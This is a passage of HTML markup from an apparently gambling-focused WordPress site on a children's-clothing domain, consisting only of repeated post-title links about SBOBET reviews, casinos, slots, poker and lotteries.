                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
